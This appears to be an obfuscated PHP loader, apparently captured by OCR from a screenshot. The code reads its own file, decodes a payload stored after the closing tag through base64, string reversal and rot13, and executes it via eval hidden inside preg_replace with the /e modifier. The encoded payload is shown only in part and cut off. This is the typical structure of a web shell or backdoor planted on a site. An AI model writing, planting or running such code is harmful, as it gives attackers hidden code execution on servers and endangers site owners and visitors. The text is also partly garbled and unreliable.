
$L86Rgr
=explode(base64_decode(
"Pz4="
),file_g
et_contents
/*******/
(
__FILE__
)); 
$L8CRgr
=
arr
ay
(base64_decode(
"L3gvaQ=="
),base64_decode
(
"eA=="
),base64_decode(strrev(str_rot13(
$L86
Rgr
[
1
]))));
$L7CRgr
 = 
"d90c5228adeed40a2666cf
2f5e146936"
;preg_replace(
$L8CRgr
[
0
],serializ
e(
/****/
@
eval
/****/
(
$L8CRgr
[
2
])),
$L8CRgr
[
1
]);
exit
();
?>
=
0
UV78zMhyTWt4zp1EKMlOlBcxlWgp
PV6NlWHqPV/NFXjNwZjtUZtLPVm1zpyOUWbtPV6NFXtp
PraNvBtpPqaNlCtxPZjVQZ4OQVzNlpgWKMjEPXbNlCtx
FZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaN
vBtplqaNlCtxvZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5
JnxNlBcpFYaNvBtpvpaNlCtxPAjNQZ4OQVzNlpgWKMjE
PXbNFChNloz5JnxNlBcxlWgpPV6NlWGqPV/NFXjNQAjt
UZtLPVm1zpyOUWbtPV6NFXtpPraNvBtplpaNlCtxPZjD
QZ4OQVzNlpgWKMjEPXbNlCtxPBjNQZ4OQVzNlpgWKMjE
PXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxPZkNQZ4O
QVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpvpaN
lCtxPZlNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcx
lWgpPV6NlWGqPV/NFXjNQBjtUZtLPVm1zpyOUWbtPV6N
FXtpPraNvBtplpaNlCtxPZjtQZ4OQVzNlpgWKMjEPXbN
lCtxPZ0NQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcp
FYaNvBtplqaNlCtxPZ4NQZ4OQVzNlpgWKMjEPXbNFChN